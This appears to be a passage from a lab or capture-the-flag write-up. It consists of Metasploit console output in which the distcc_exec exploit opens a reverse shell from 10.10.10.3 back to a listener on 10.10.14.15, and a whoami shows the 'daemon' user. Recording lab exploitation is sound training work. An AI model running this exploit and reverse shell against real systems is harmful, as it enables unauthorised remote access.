 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zp1vukTkSCtOfe4w;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.15:4444 → 10.10.10.3:37339) at 2024-01-01 21:05:20 +0100
Shell Banner:
zp1vukTkSCtOfe4w
-----
whoami
daemon